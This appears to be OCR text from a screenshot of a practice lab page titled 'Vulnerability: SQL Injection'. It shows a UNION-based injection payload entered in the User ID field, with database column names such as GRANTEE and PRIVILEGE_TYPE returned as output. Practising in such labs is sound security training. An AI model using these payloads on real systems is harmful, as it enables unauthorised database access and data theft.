 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,column_name from information_schema.columns where table_name like '%user%'#
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name like '%user%'#
First name: 1
Surname: GRANTEE
ID: 1' union select 1,column_name from information_schema.columns where table_name like '%user%'#
First name: 1
Surname: TABLE_CATALOG
ID: 1' union select 1,column_name from information_schema.columns where table_name like '%user%'#
First name: 1
Surname: PRIVILEGE_TYPE
ID: 1' union select 1,column_name from information_schema.columns where table_name like '%user%'#
First name: 1
Surname: IS_GRANTABLE